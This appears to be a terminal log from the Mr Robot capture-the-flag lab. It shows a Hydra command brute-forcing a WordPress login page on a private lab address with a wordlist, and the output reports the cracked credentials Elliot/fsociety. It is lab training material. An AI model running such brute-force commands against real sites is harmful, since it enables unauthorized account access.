 root@Cortana:/home/montana/Documents/MrRobot# hydra 192.168.58.131 http-form-pos
t "/wp-login.php?action=lostpassword:user_login=^USER^&user_pass=^PASS^:Invalid
username" -L /home/montana/Documents/MrRobot/fsocity.dic -p fsociety -t 10 -o /h
ome/montana/Documents/MrRobot/hydra-http-post-attack.txt
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2018-09-04 11:12:27
[DATA] max 10 tasks per 1 server, overall 10 tasks, 858235 login tries (l:858235
/p:1), ~85824 tries per task
[DATA] attacking http-post-form://192.168.58.131:80//wp-login.php?action=lostpas
sword:user_login=^USER^&user_pass=^PASS^:Invalid username
[80][http-post-form] host: 192.168.58.131   login: Elliot   password: fsociety
[STATUS] 530.00 tries/min, 530 tries in 00:01h, 857705 to do in 26:59h, 10 activ
e
[STATUS] 532.00 tries/min, 1596 tries in 00:03h, 856639 to do in 26:51h, 10 acti
ve
[80][http-post-form] host: 192.168.58.131   login: elliot   password: fsociety
[STATUS] 531.57 tries/min, 3721 tries in 00:07h, 854514 to do in 26:48h, 10 acti
ve